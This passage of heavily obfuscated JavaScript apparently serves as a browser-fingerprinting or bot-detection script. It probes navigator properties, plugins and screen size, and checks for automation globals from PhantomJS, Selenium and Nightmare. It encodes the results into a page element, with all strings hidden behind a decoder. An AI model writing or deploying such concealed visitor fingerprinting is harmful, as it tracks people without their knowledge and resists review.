_0x1a5cc6(_0x399798,_0x313ab2){return _0x399798(_0x313ab2);},'\x43\x78\x44':function _0xcaa38(_0x5d8f86,_0x8fb106){return _0x5d8f86+_0x8fb106;},'\x44\x46\x65':function _0x38ca37(_0x4fac18,_0x46024e){return _0x4fac18+_0x46024e;},'\x48\x52\x53':function _0x35a299(_0x34075f){return _0x34075f();},'\x6c\x75\x4f':function _0x19617c(_0x48baba,_0x1f4ae5){return _0x48baba===_0x1f4ae5;},'\x71\x45\x73':function _0x54d503(_0x1f111e,_0x12d9fd){return _0x1f111e===_0x12d9fd;},'\x62\x56\x4c':function _0x293f00(_0x225614,_0x87345){return _0x225614(_0x87345);},'\x71\x64\x7a':function _0x3f510b(_0x49bd7a,_0xeb393e){return _0x49bd7a(_0xeb393e);},'\x67\x73\x49':function _0x136a3b(_0x2770ee,_0x3b4b9e){return _0x2770ee(_0x3b4b9e);},'\x6d\x6e\x74':function _0x254e9e(_0x1ec92b,_0x111513){return _0x1ec92b+_0x111513;},'\x68\x47\x42':function _0x5d10ba(_0x4bfd0f,_0x4cdb51){return _0x4bfd0f+_0x4cdb51;},'\x63\x6a\x54':function _0x267366(_0x279c31,_0xf5b830){return _0x279c31==_0xf5b830;},'\x48\x77\x58':function _0x49dca9(_0x3e0129,_0x456ee0){return _0x3e0129(_0x456ee0);},'\x4c\x75\x4c':function _0x2b2622(_0x4c09e6,_0x2667b1){return _0x4c09e6(_0x2667b1);},'\x71\x51\x72':function _0xd306a0(_0x2327ec,_0x53a3d6){return _0x2327ec+_0x53a3d6;},'\x57\x67\x62':function _0x222f75(_0x57f16f,_0x57258f){return _0x57f16f<_0x57258f;},'\x69\x6e\x66':function _0xe06be9(_0x114759,_0x32fa9a){return _0x114759===_0x32fa9a;},'\x54\x42\x7a':function _0x4cb9b0(_0x5baf83,_0x4a7e4d){return _0x5baf83(_0x4a7e4d);},'\x77\x4f\x51':function _0x17a47c(_0x373b3c,_0x4a3bae){return _0x373b3c===_0x4a3bae;},'\x56\x47\x66':function _0x413e0e(_0x35d987,_0x4c34fb){return _0x35d987+_0x4c34fb;}};var _0x297323=_0xde5d('0x9e', '\x51\x33\x74\x55')[_0xde5d('0x9f', '\x73\x62\x21\x21')]('\x7c'),_0x3f1d56=0x0;while(!![]){switch(_0x297323[_0x3f1d56++]){case'\x30':var _0x37643e=_0xde5d('0xa0', '\x5b\x79\x49\x35');continue;case'\x31':var _0xd9cb9a='';continue;case'\x32':for(var _0x1e305f=0x0;_0x5613cc[_0xde5d('0xa1', '\x5d\x5e\x33\x6f')](_0x1e305f,0x2);_0x1e305f++){_0x15afd3+=_0x37643e[_0x1e305f];}continue;case'\x33':for(var _0x14ea99=0x2;_0x5613cc[_0xde5d('0xa2', '\x76\x44\x5d\x4b')](_0x14ea99,_0x37643e[_0xde5d('0x75', '\x73\x65\x41\x58')]);_0x14ea99++){_0x5d3674+=_0x37643e[_0x14ea99];}continue;case'\x34':var _0x15afd3='';continue;case'\x35':for(var _0x3e51ea=0x0;_0x5613cc[_0xde5d('0xa3', '\x5d\x5e\x33\x6f')](_0x3e51ea,_0xe71c16[_0xde5d('0xa4', '\x74\x7a\x68\x5e')]);_0x3e51ea++){var _0x2863c0=_0xe71c16[_0x3e51ea][0x0];var _0x53e671=_0xe71c16[_0x3e51ea][0x2];switch(_0xe71c16[_0x3e51ea][0x1]){case _0xde5d('0xa5', '\x6d\x6b\x39\x7a'):try{if(_0x5613cc[_0xde5d('0xa6', '\x42\x24\x75\x5b')](typeof _0x5613cc[_0xde5d('0xa7', '\x24\x26\x78\x55')](_0x53e671),_0xde5d('0x4', '\x5b\x79\x49\x35'))){_0x561f58[_0x561f58[_0xde5d('0x5b', '\x5b\x79\x26\x21')]]=_0x5613cc[_0xde5d('0xa8', '\x21\x55\x45\x29')](_0x15dde3,_0x5613cc[_0xde5d('0xa9', '\x31\x32\x45\x38')](_0x2863c0,_0xde5d('0xaa', '\x28\x48\x36\x41')));}else{_0x561f58[_0x561f58[_0xde5d('0xab', '\x4a\x71\x5b\x74')]]=_0x5613cc[_0xde5d('0xac', '\x6a\x37\x61\x79')](_0x15dde3,_0x5613cc[_0xde5d('0xad', '\x42\x24\x75\x5b')](_0x2863c0,_0xde5d('0xae', '\x6a\x37\x61\x79')));}}catch(_0x1ae88f){_0x561f58[_0x561f58[_0xde5d('0xaf', '\x43\x4f\x72\x21')]]=_0x5613cc[_0xde5d('0xb0', '\x46\x6f\x42\x4e')](_0x15dde3,_0x5613cc[_0xde5d('0xb1', '\x4a\x71\x5b\x74')](_0x2863c0,_0xde5d('0xb2', '\x47\x24\x21\x66')));}break;case _0xde5d('0xb3', '\x56\x6b\x2a\x67'):try{try{_0xd9cb9a=_0x5613cc[_0xde5d('0xb4', '\x63\x23\x67\x65')](_0x53e671);if(_0x5613cc[_0xde5d('0xb5', '\x21\x55\x45\x29')](typeof _0xd9cb9a,_0xde5d('0xb6', '\x5b\x79\x26\x21'))){_0x561f58[_0x561f58[_0xde5d('0xb7', '\x4c\x70\x4f\x4b')]]=_0x5613cc[_0xde5d('0xb8', '\x5b\x79\x49\x35')](_0x15dde3,_0x5613cc[_0xde5d('0xb1', '\x4a\x71\x5b\x74')](_0x2863c0,_0xde5d('0xb9', '\x78\x69\x64\x79')));}else if(_0x5613cc[_0xde5d('0xba', '\x31\x32\x45\x38')](_0xd9cb9a,null)){_0x561f58[_0x561f58[_0xde5d('0xbb', '\x5d\x5e\x33\x6f')]]=_0x5613cc[_0xde5d('0xbc', '\x5b\x79\x26\x21')](_0x15dde3,_0x5613cc[_0xde5d('0xbd', '\x21\x55\x45\x29')](_0x2863c0,_0xde5d('0xbe', '\x38\x2a\x64\x54')));}else{_0x561f58[_0x561f58[_0xde5d('0x91', '\x51\x73\x70\x4f')]]=_0x5613cc[_0xde5d('0xbf', '\x57\x51\x61\x6a')](_0x15dde3,_0x5613cc[_0xde5d('0xc0', '\x6d\x6b\x39\x7a')](_0x5613cc[_0xde5d('0xc1', '\x48\x33\x56\x68')](_0x2863c0,'\x3d'),_0xd9cb9a[_0xde5d('0xc2', '\x56\x6b\x2a\x67')]()));}}catch(_0x229c60){_0x561f58[_0x561f58[_0xde5d('0xc3', '\x38\x5e\x6e\x32')]]=_0x5613cc[_0xde5d('0xc4', '\x52\x36\x51\x72')](_0x15dde3,_0x5613cc[_0xde5d('0xc5', '\x5a\x4e\x46\x57')](_0x2863c0,_0xde5d('0xc6', '\x73\x65\x41\x58')));break;}break;}catch(_0x1c7b8d){_0x561f58[_0x561f58[_0xde5d('0xc7', '\x77\x70\x55\x4b')]]=_0x5613cc[_0xde5d('0xc8', '\x46\x64\x51\x74')](_0x15dde3,_0x5613cc[_0xde5d('0xc9', '\x52\x36\x51\x72')](_0x5613cc[_0xde5d('0xca', '\x76\x44\x5d\x4b')](_0x2863c0,'\x3d'),_0x1c7b8d));}break;case _0xde5d('0xcb', '\x40\x55\x23\x4f'):try{var _0x1d7bd5=_0xde5d('0xcc', '\x2a\x44\x49\x6c')[_0xde5d('0xcd', '\x56\x6b\x2a\x67')]('\x7c'),_0x54137a=0x0;while(!![]){switch(_0x1d7bd5[_0x54137a++]){case'\x30':try{var _0x394cb4=_0x4e606e[_0xde5d('0xce', '\x33\x6f\x63\x6f')][_0xde5d('0xcf', '\x5b\x79\x49\x35')];if(_0x5613cc[_0xde5d('0xd0', '\x40\x55\x23\x4f')](_0x394cb4,0x0)||_0x5613cc[_0xde5d('0xd1', '\x38\x5e\x6e\x32')](_0x394cb4,null)){_0x561f58[_0x561f58[_0xde5d('0xb7', '\x4c\x70\x4f\x4b')]]=_0x5613cc[_0xde5d('0xd2', '\x59\x58\x67\x76')](_0x15dde3,_0xde5d('0xd3', '\x52\x36\x51\x72'));break;}}catch(_0x5d8873){_0x561f58[_0x561f58[_0xde5d('0xd4', '\x64\x6c\x41\x55')]]=_0x5613cc[_0xde5d('0xd2', '\x59\x58\x67\x76')](_0x15dde3,_0xde5d('0xd5', '\x47\x24\x21\x66'));break;}continue;case'\x31':try{_0x164ed7=_0x390a5c[_0xde5d('0xd6', '\x52\x36\x51\x72')]('\x69');}catch(_0x35cd61){_0x561f58[_0x561f58[_0xde5d('0xd7', '\x5a\x4e\x46\x57')]]=_0x5613cc[_0xde5d('0xd8', '\x77\x70\x55\x4b')](_0x15dde3,_0xde5d('0xd9', '\x6a\x37\x61\x79'));break;}continue;case'\x32':var _0x390a5c=[];continue;case'\x33':for(var _0x164ed7=0x0;_0x5613cc[_0xde5d('0xda', '\x46\x6f\x42\x4e')](_0x164ed7,_0x390a5c[_0xde5d('0xdb', '\x76\x44\x5d\x4b')]);_0x164ed7++){_0x561f58[_0x561f58[_0xde5d('0x40', '\x73\x62\x21\x21')]]=_0x5613cc[_0xde5d('0xdc', '\x42\x24\x75\x5b')](_0x15dde3,_0x5613cc[_0xde5d('0xdd', '\x56\x6b\x2a\x67')](_0xde5d('0xde', '\x46\x64\x51\x74'),_0x390a5c[_0x164ed7]));}continue;case'\x34':for(var _0x164ed7=0x0;_0x5613cc[_0xde5d('0xdf', '\x51\x33\x74\x55')](_0x164ed7,_0x4e606e[_0xde5d('0xe0', '\x5d\x5e\x33\x6f')][_0xde5d('0xe1', '\x49\x32\x33\x59')]);_0x164ed7++){var _0x1edc2c=_0xde5d('0xe2', '\x6d\x6b\x39\x7a')[_0xde5d('0xe3', '\x26\x48\x78\x34')]('\x7c'),_0x40e92b=0x0;while(!![]){switch(_0x1edc2c[_0x40e92b++]){case'\x30':if(_0x5613cc[_0xde5d('0xe4', '\x47\x24\x21\x66')](typeof _0x870541,_0xde5d('0xe5', '\x59\x58\x67\x76'))){_0x363fcb=_0xde5d('0xe6', '\x76\x44\x5d\x4b');}else if(_0x870541[_0xde5d('0xe7', '\x5b\x79\x26\x21')]('\x2e')[_0xde5d('0x91', '\x51\x73\x70\x4f')]>0x1){_0x363fcb=_0x870541[_0xde5d('0xe8', '\x51\x73\x70\x4f')]('\x2e')[_0xde5d('0xe9', '\x26\x48\x78\x34')]();}continue;case'\x31':if(_0x5613cc[_0xde5d('0xea', '\x6a\x37\x61\x79')](typeof _0x4e606e[_0xde5d('0xeb', '\x6d\x6b\x39\x7a')][_0x164ed7],_0xde5d('0xb6', '\x5b\x79\x26\x21'))){_0x561f58[_0x561f58[_0xde5d('0xec', '\x25\x40\x45\x66')]]=_0x5613cc[_0xde5d('0xed', '\x73\x62\x21\x21')](_0x15dde3,_0xde5d('0xee', '\x28\x4e\x47\x38'));break;}continue;case'\x32':if(_0x5613cc[_0xde5d('0xef', '\x59\x58\x67\x76')](_0x390a5c[_0xde5d('0xf0', '\x51\x73\x70\x4f')](_0x363fcb),0x0)){_0x390a5c[_0xde5d('0xf1', '\x24\x26\x78\x55')](_0x363fcb);}continue;case'\x33':var _0x870541=_0x4e606e[_0xde5d('0xf2', '\x43\x4f\x72\x21')][_0x164ed7][_0xde5d('0xf3', '\x73\x65\x41\x58')];continue;case'\x34':var _0x363fcb=_0xde5d('0xf4', '\x46\x6f\x42\x4e');continue;}break;}}continue;}break;}}catch(_0x57847d){_0x561f58[_0x561f58[_0xde5d('0x71', '\x44\x38\x61\x44')]]=_0x5613cc[_0xde5d('0xf5', '\x21\x55\x45\x29')](_0x15dde3,_0x5613cc[_0xde5d('0xf6', '\x31\x32\x45\x38')](_0xde5d('0xf7', '\x28\x4e\x47\x38'),_0x57847d));}break;case _0xde5d('0xf8', '\x51\x33\x74\x55'):if(_0x5613cc[_0xde5d('0xf9', '\x4a\x71\x5b\x74')](_0x2863c0,_0xde5d('0xfa', '\x28\x4e\x47\x38'))){try{var _0x1f76b2='';var _0x99519b=navigator[_0xde5d('0xfb', '\x28\x4e\x47\x38')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xde5d('0xfc', '\x26\x48\x78\x34')](_0x99519b)){_0x1f76b2=_0xde5d('0xfd', '\x5b\x79\x26\x21');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xde5d('0xfe', '\x5b\x79\x26\x21')](_0x99519b)){_0x1f76b2=_0xde5d('0xff', '\x5d\x5e\x33\x6f');}else{_0x1f76b2=_0xde5d('0x100', '\x73\x65\x41\x58');}_0x561f58[_0x561f58[_0xde5d('0xc7', '\x77\x70\x55\x4b')]]=_0x5613cc[_0xde5d('0x101', '\x56\x6b\x2a\x67')](_0x15dde3,_0x5613cc[_0xde5d('0x102', '\x74\x44\x6c\x42')](_0x5613cc[_0xde5d('0x103', '\x73\x65\x41\x58')](_0x2863c0,'\x3d'),_0x1f76b2));}catch(_0x1ea69e){_0x561f58[_0x561f58[_0xde5d('0x104', '\x4c\x6e\x64\x66')]]=_0x5613cc[_0xde5d('0x105', '\x73\x65\x41\x58')](_0x15dde3,_0x5613cc[_0xde5d('0x106', '\x44\x38\x61\x44')](_0x5613cc[_0xde5d('0x107', '\x74\x44\x6c\x42')](_0x2863c0,_0xde5d('0x108', '\x56\x6b\x2a\x67')),_0x1ea69e[_0xde5d('0x109', '\x6a\x37\x61\x79')]()));}}break;}_0x5613cc[_0xde5d('0x10a', '\x5d\x5e\x33\x6f')](_0x2a8c5a);}continue;case'\x36':var _0x561f58=new Array();continue;case'\x37':return _0x561f58[_0xde5d('0x10b', '\x28\x4e\x47\x38')]();continue;case'\x38':var _0x5d3674='';continue;}break;}}var _0x3f91b1=[[_0xde5d('0x10c', '\x25\x40\x45\x66'),_0xde5d('0x10d', '\x74\x7a\x68\x5e'),function(){return navigator;}],[_0xde5d('0x10e', '\x63\x23\x67\x65'),_0xde5d('0x10f', '\x73\x62\x21\x21'),function(){return navigator[_0xde5d('0x110', '\x33\x6f\x63\x6f')];}],[_0xde5d('0x111', '\x29\x24\x50\x5a'),_0xde5d('0x112', '\x2a\x44\x49\x6c'),function(){return navigator[_0xde5d('0x113', '\x56\x6b\x2a\x67')];}],[_0xde5d('0x114', '\x46\x64\x51\x74'),_0xde5d('0x115', '\x76\x44\x5d\x4b'),function(){return _0x3ec676[_0xde5d('0x116', '\x24\x26\x78\x55')](navigator[_0xde5d('0x117', '\x76\x44\x5d\x4b')][_0xde5d('0x46', '\x31\x32\x45\x38')],0x0);}],[_0xde5d('0x118', '\x63\x23\x67\x65'),_0xde5d('0x119', '\x77\x70\x55\x4b'),function(){return navigator[_0xde5d('0x11a', '\x76\x44\x5d\x4b')];}],[_0xde5d('0x11b', '\x25\x40\x45\x66'),_0xde5d('0x11c', '\x4a\x71\x5b\x74'),function(){return navigator[_0xde5d('0x11d', '\x5b\x79\x49\x35')];}],[_0xde5d('0x11e', '\x48\x33\x56\x68'),_0xde5d('0x11f', '\x21\x55\x45\x29'),function(){}],[_0xde5d('0x120', '\x52\x36\x51\x72'),_0xde5d('0x121', '\x42\x24\x75\x5b'),function(){var _0x1a1271=ActiveXObject;return _0x1a1271;}],[_0xde5d('0x122', '\x38\x2a\x64\x54'),_0xde5d('0x123', '\x5a\x4e\x46\x57'),function(){var _0x4db901=webkitURL;return _0x4db901;}],[_0xde5d('0x124', '\x38\x2a\x64\x54'),_0xde5d('0x125', '\x4c\x70\x4f\x4b'),function(){var _0x3a9c44=_phantom;return _0x3a9c44;}],[_0xde5d('0x126', '\x34\x44\x70\x47'),_0xde5d('0x127', '\x24\x26\x78\x55'),function(){var _0x1e72be=callPhantom;return _0x1e72be;}],[_0xde5d('0x128', '\x47\x24\x21\x66'),_0xde5d('0x123', '\x5a\x4e\x46\x57'),function(){var _0x429e39=chrome;return _0x429e39;}],[_0xde5d('0x129', '\x28\x48\x36\x41'),_0xde5d('0x12a', '\x77\x70\x55\x4b'),function(){var _0x3c06c5=yandex;return _0x3c06c5;}],[_0xde5d('0x12b', '\x78\x69\x64\x79'),_0xde5d('0x12c', '\x46\x64\x51\x74'),function(){var _0x15d20b=opera;return _0x15d20b;}],[_0xde5d('0x12d', '\x52\x36\x51\x72'),_0xde5d('0x12c', '\x46\x64\x51\x74'),function(){var _0x308671=opr;return _0x308671;}],[_0xde5d('0x12e', '\x51\x33\x74\x55'),_0xde5d('0x12f', '\x63\x23\x67\x65'),function(){var _0x44ab80=safari;return _0x44ab80;}],[_0xde5d('0x130', '\x52\x36\x51\x72'),_0xde5d('0x131', '\x31\x32\x45\x38'),function(){var _0xce0469=awesomium;return _0xce0469;}],[_0xde5d('0x132', '\x49\x32\x33\x59'),_0xde5d('0x127', '\x24\x26\x78\x55'),function(){var _0x2ec840=puffinDevice;return _0x2ec840;}],[_0xde5d('0x133', '\x21\x5b\x77\x35'),_0xde5d('0x134', '\x47\x24\x21\x66'),function(){var _0x46c1e0=__nightmare;return _0x46c1e0;}],[_0xde5d('0x135', '\x28\x21\x47\x61'),_0xde5d('0x136', '\x56\x6b\x2a\x67'),function(){var _0x2b5d15=domAutomation;return _0x2b5d15;}],[_0xde5d('0x137', '\x38\x2a\x64\x54'),_0xde5d('0x138', '\x28\x48\x36\x41'),function(){var _0x40afbb=domAutomationController;return _0x40afbb;}],[_0xde5d('0x139', '\x25\x40\x45\x66'),_0xde5d('0x13a', '\x26\x48\x78\x34'),function(){var _0x4ac75b=_Selenium_IDE_Recorder;return _0x4ac75b;}],[_0xde5d('0x13b', '\x29\x24\x50\x5a'),_0xde5d('0x13c', '\x38\x2a\x64\x54'),function(){return document[_0xde5d('0x13d', '\x48\x33\x56\x68')];}],[_0xde5d('0x13e', '\x46\x6f\x42\x4e'),_0xde5d('0x12c', '\x46\x64\x51\x74'),function(){return document[_0xde5d('0x13f', '\x28\x4e\x47\x38')];}],[_0xde5d('0x140', '\x73\x62\x21\x21'),_0xde5d('0x141', '\x66\x4d\x2a\x4f'),function(){return process[_0xde5d('0x142', '\x73\x65\x41\x58')];}],[_0xde5d('0x143', '\x63\x23\x67\x65'),_0xde5d('0x13c', '\x38\x2a\x64\x54'),function(){return global[_0xde5d('0x144', '\x34\x44\x70\x47')];}],[_0xde5d('0x145', '\x33\x6f\x63\x6f'),_0xde5d('0x125', '\x4c\x70\x4f\x4b'),function(){return global[_0xde5d('0x146', '\x4a\x71\x5b\x74')];}],[_0xde5d('0x147', '\x42\x24\x75\x5b'),_0xde5d('0x148', '\x28\x4e\x47\x38'),function(){return WebAssembly;}],[_0xde5d('0x149', '\x46\x6f\x42\x4e'),_0xde5d('0x14a', '\x76\x44\x5d\x4b'),function(){return _0x3ec676[_0xde5d('0x14b', '\x46\x64\x51\x74')](require,'\x66\x73');}],[_0xde5d('0x14c', '\x6a\x37\x61\x79'),_0xde5d('0x14d', '\x66\x4d\x2a\x4f'),function(){return _0x3ec676[_0xde5d('0x14e', '\x33\x6f\x63\x6f')](globalThis,global);}],[_0xde5d('0x14f', '\x2a\x44\x49\x6c'),_0xde5d('0x150', '\x28\x21\x47\x61'),function(){return window[_0xde5d('0x151', '\x47\x24\x21\x66')]();}],[_0xde5d('0x152', '\x44\x38\x61\x44'),_0xde5d('0x13a', '\x26\x48\x78\x34'),function(){return navigator[_0xde5d('0x153', '\x6a\x37\x61\x79')];}],[_0xde5d('0x154', '\x74\x44\x6c\x42'),_0xde5d('0x155', '\x74\x44\x6c\x42'),function(){return navigator[_0xde5d('0x156', '\x51\x73\x70\x4f')];}],[_0xde5d('0x157', '\x73\x65\x41\x58'),_0xde5d('0x158', '\x78\x69\x64\x79'),function(){return navigator[_0xde5d('0x159', '\x34\x44\x70\x47')];}],[_0xde5d('0x15a', '\x5a\x4e\x46\x57'),_0xde5d('0x15b', '\x29\x24\x50\x5a'),function(){return _0x3ec676[_0xde5d('0x15c', '\x76\x44\x5d\x4b')](navigator[_0xde5d('0x15d', '\x38\x2a\x64\x54')],'\x43');}],[_0xde5d('0x15e', '\x38\x5e\x6e\x32'),_0xde5d('0x15f', '\x64\x6c\x41\x55'),function(){window[_0xde5d('0x160', '\x26\x48\x78\x34')]=Object[_0xde5d('0x161', '\x43\x4f\x72\x21')](window);return window[_0xde5d('0x162', '\x6d\x6b\x39\x7a')][_0xde5d('0x69', '\x33\x6f\x63\x6f')];}],[_0xde5d('0x163', '\x46\x6f\x42\x4e'),_0xde5d('0x150', '\x28\x21\x47\x61'),function(){return _0x3ec676[_0xde5d('0x164', '\x51\x33\x74\x55')](window[_0xde5d('0x165', '\x28\x48\x36\x41')],0x0);}],[_0xde5d('0x166', '\x59\x58\x67\x76'),_0xde5d('0x167', '\x59\x58\x67\x76'),function(){return _0x3ec676[_0xde5d('0x168', '\x74\x23\x59\x38')](window[_0xde5d('0x169', '\x5b\x79\x26\x21')],0x0);}],[_0xde5d('0x16a', '\x34\x44\x70\x47'),_0xde5d('0x16b', '\x57\x51\x61\x6a'),function(){return window[_0xde5d('0x16c', '\x51\x33\x74\x55')];}],[_0xde5d('0x16d', '\x64\x6c\x41\x55'),_0xde5d('0x16e', '\x38\x2a\x64\x54'),function(){return window[_0xde5d('0x16f', '\x66\x4d\x2a\x4f')][_0xde5d('0x170', '\x5b\x79\x49\x35')]();}],[_0xde5d('0x171', '\x42\x24\x75\x5b'),_0xde5d('0x172', '\x49\x32\x33\x59'),function(){return _0x3ec676[_0xde5d('0x173', '\x4c\x70\x4f\x4b')](Boolean,_0x3ec676[_0xde5d('0x174', '\x5a\x4e\x46\x57')](typeof process,_0xde5d('0x175', '\x44\x38\x61\x44'))&&process[_0xde5d('0x176', '\x74\x44\x6c\x42')]&&process[_0xde5d('0x177', '\x74\x7a\x68\x5e')][_0xde5d('0x178', '\x66\x4d\x2a\x4f')]);}],[_0xde5d('0x179', '\x26\x48\x78\x34'),_0xde5d('0x10f', '\x73\x62\x21\x21'),function(){return document[_0xde5d('0x17a', '\x5b\x79\x49\x35')];}],[_0xde5d('0x17b', '\x44\x38\x61\x44'),_0xde5d('0x17c', '\x4c\x70\x4f\x4b'),function(){return eval[_0xde5d('0x17d', '\x26\x48\x78\x34')]()[_0xde5d('0x17e', '\x21\x5b\x77\x35')];}],[_0xde5d('0x17f', '\x5b\x79\x26\x21'),_0xde5d('0x180', '\x47\x24\x21\x66'),function(){return navigator[_0xde5d('0x181', '\x52\x36\x51\x72')][_0xde5d('0x182', '\x28\x21\x47\x61')];}],[_0xde5d('0x183', '\x5a\x4e\x46\x57'),_0xde5d('0x184', '\x43\x4f\x72\x21'),function(){return deviceType;}],[_0xde5d('0x185', '\x44\x38\x61\x44'),_0xde5d('0x186', '\x44\x38\x61\x44'),function(){return screen[_0xde5d('0x187', '\x26\x48\x78\x34')];}],[_0xde5d('0x188', '\x4c\x70\x4f\x4b'),_0xde5d('0x189', '\x74\x23\x59\x38'),function(){return screen[_0xde5d('0x18a', '\x78\x69\x64\x79')];}],[_0xde5d('0x18b', '\x46\x6f\x42\x4e'),_0xde5d('0x138', '\x28\x48\x36\x41'),function(){var _0x16f91f=eoapi;return _0x16f91f;}],[_0xde5d('0x18c', '\x38\x5e\x6e\x32'),_0xde5d('0x18d', '\x21\x55\x45\x29'),function(){var _0x194e9d=eoapi_VerifyThis;return _0x194e9d;}],[_0xde5d('0x18e', '\x63\x23\x67\x65'),_0xde5d('0x18f', '\x43\x4f\x72\x21'),function(){var _0x352b1f=eoapi_extInvoke;return _0x352b1f;}],[_0xde5d('0x190', '\x28\x4e\x47\x38'),_0xde5d('0x191', '\x49\x32\x33\x59'),function(){var _0x340c49=eoWebBrowserDispatcher;return _0x340c49;}],[_0xde5d('0x192', '\x29\x24\x50\x5a'),_0xde5d('0x193', '\x4c\x6e\x64\x66'),function(){return window[_0xde5d('0x194', '\x46\x64\x51\x74')];}],[_0xde5d('0x195', '\x5a\x4e\x46\x57'),_0xde5d('0x196', '\x31\x32\x45\x38'),function(){return _0x3ec676[_0xde5d('0x197', '\x28\x21\x47\x61')](navigator[_0xde5d('0x198', '\x77\x70\x55\x4b')][_0xde5d('0x199', '\x46\x64\x51\x74')],0x2);}],[_0xde5d('0x19a', '\x28\x4e\x47\x38'),_0xde5d('0x19b', '\x38\x5e\x6e\x32'),function(){return navigator[_0xde5d('0x117', '\x76\x44\x5d\x4b')][_0xde5d('0xa4', '\x74\x7a\x68\x5e')]==0x2;}],[_0xde5d('0x19c', '\x28\x48\x36\x41'),_0xde5d('0x19d', '\x38\x5e\x6e\x32'),function(){return window[_0xde5d('0x19e', '\x6d\x6b\x39\x7a')];}],[_0xde5d('0x19f', '\x42\x24\x75\x5b'),_0xde5d('0x15b', '\x29\x24\x50\x5a'),function(){return navigator[_0xde5d('0x1a0', '\x78\x69\x64\x79')][_0xde5d('0x1a1', '\x6d\x6b\x39\x7a')][0x0][_0xde5d('0x1a2', '\x76\x44\x5d\x4b')];}],[_0xde5d('0x1a3', '\x78\x69\x64\x79'),_0xde5d('0x1a4', '\x5b\x79\x49\x35'),function(){return navigator[_0xde5d('0x1a5', '\x74\x23\x59\x38')][_0xde5d('0x1a6', '\x28\x48\x36\x41')][0x1][_0xde5d('0x1a7', '\x4c\x70\x4f\x4b')];}],[_0xde5d('0x1a8', '\x78\x69\x64\x79'),_0xde5d('0x10f', '\x73\x62\x21\x21'),function(){return navigator[_0xde5d('0x1a9', '\x34\x44\x70\x47')][_0xde5d('0x1aa', '\x5d\x5e\x33\x6f')][0x2][_0xde5d('0x1ab', '\x73\x62\x21\x21')];}],[_0xde5d('0x1ac', '\x28\x48\x36\x41'),_0xde5d('0x1ad', '\x64\x6c\x41\x55'),function(){return navigator[_0xde5d('0x1ae', '\x28\x48\x36\x41')][_0xde5d('0x1af', '\x56\x6b\x2a\x67')];}],[_0xde5d('0x1b0', '\x46\x6f\x42\x4e'),_0xde5d('0x1b1', '\x5d\x5e\x33\x6f'),function(){return navigator[_0xde5d('0x1b2', '\x26\x48\x78\x34')];}],[_0xde5d('0x1b3', '\x66\x4d\x2a\x4f'),_0xde5d('0x1b4', '\x74\x7a\x68\x5e'),function(){return navigator[_0xde5d('0x1b5', '\x28\x21\x47\x61')][_0xde5d('0x1b6', '\x21\x5b\x77\x35')];}],[_0xde5d('0x1b7', '\x48\x33\x56\x68'),_0xde5d('0x1b8', '\x4c\x6e\x64\x66'),function(){return navigator[_0xde5d('0x1b9', '\x2a\x44\x49\x6c')][_0xde5d('0x11e', '\x48\x33\x56\x68')];}]];try{var _0x519fce=_0xde5d('0x1ba', '\x38\x5e\x6e\x32')[_0xde5d('0x1bb', '\x52\x36\x51\x72')]('\x7c'),_0x31350d=0x0;while(!![]){switch(_0x519fce[_0x31350d++]){case'\x30':_0x3ec676[_0xde5d('0x1bc', '\x73\x65\x41\x58')](_0x2a8c5a);continue;case'\x31':if(_0x4b3dea){_0x3f91b1[_0xde5d('0x1bd', '\x29\x24\x50\x5a')]([_0x4b3dea,_0xde5d('0x1be', '\x6a\x37\x61\x79')]);_0x3ec676[_0xde5d('0x1bf', '\x6d\x6b\x39\x7a')](_0x3bf2e1,_0x55d7a1(_0x3f91b1));}continue;case'\x32':var _0x35ea06=_0x2db964[_0xde5d('0x1c0', '\x48\x33\x56\x68')](0x2);continue;case'\x33':var _0x2f57ac=_0xde5d('0x1c1', '\x46\x64\x51\x74');continue;case'\x34':var _0x2db964=_0xde5d('0x1c2', '\x51\x73\x70\x4f');continue;case'\x35':_0x24d1c1[_0xde5d('0x1c3', '\x21\x55\x45\x29')](_0xde5d('0x1c4', '\x4a\x71\x5b\x74'))[_0xde5d('0x1c5', '\x29\x24\x50\x5a')]=_0x3ec676[_0xde5d('0x1c6', '\x34\x44\x70\x47')](_0xde5d('0x1c7', '\x46\x64\x51\x74'),_0xfb6c26[_0xde5d('0x1c8', '\x29\x24\x50\x5a')][_0xde5d('0x1c9', '\x74\x7a\x68\x5e')]());continue;case'\x36':_0x3f91b1[_0xde5d('0x1ca', '\x42\x24\x75\x5b')]([_0x3ec676[_0xde5d('0x1cb', '\x66\x4d\x2a\x4f')](_0x3ec676[_0xde5d('0x1cc', '\x5d\x5e\x33\x6f')](_0x3ec676[_0xde5d('0x1cd', '\x74\x23\x59\x38')]('\x27',_0x2f57ac),'\x27'),_0xde5d('0x1ce', '\x74\x23\x59\x38')),_0xde5d('0x1cf', '\x43\x4f\x72\x21'),function(){return _0x2f57ac[_0xde5d('0x1d0', '\x28\x21\x47\x61')]();}]);continue;case'\x37':var _0x36c90c=_0x2db964[_0xde5d('0x1d1', '\x28\x4e\x47\x38')](0x0,0x2);continue;case'\x38':_0x3ec676[_0xde5d('0x1d2', '\x5d\x5e\x33\x6f')](_0x3bf2e1,_0x3ec676[_0xde5d('0x1d3', '\x38\x5e\x6e\x32')](_0x55d7a1,_0x3f91b1));continue;case'\x39':if(!_0xfb6c26[_0xde5d('0x1d4', '\x40\x55\x23\x4f')])_0xfb6c26[_0xde5d('0x1d5', '\x31\x32\x45\x38')]=_0x43c138;continue;case'\x31\x30':if(_0x26a672){try{_0x31db6e[_0xde5d('0x1d6', '\x28\x21\x47\x61')]=_0x3ec676[_0xde5d('0x1d7', '\x74\x7a\x68\x5e')](_0x33dde1,_0x26a672);}catch(_0x2ff6b1){}}continue;}break;}}catch(_0x1bce53){_0x24d1c1[_0xde5d('0x1d8', '\x26\x48\x78\x34')](_0xde5d('0x1d9', '\x57\x51\x61\x6a'))[_0xde5d('0x1da', '\x46\x64\x51\x74')]=_0x3ec676[_0xde5d('0x1db', '\x26\x48\x78\x34')](_0xde5d('0x1dc', '\x38\x5e\x6e\x32'),_0xfb6c26[_0xde5d('0x1dd', '\x47\x24\x21\x66')](_0x1bce53[_0xde5d('0x1de', '\x46\x6f\x42\x4e')]));}finally{if(_0x26a672)_0x31db6e[_0xde5d('0x1df', '\x43\x4f\x72\x21')]=_0x26a672;}}());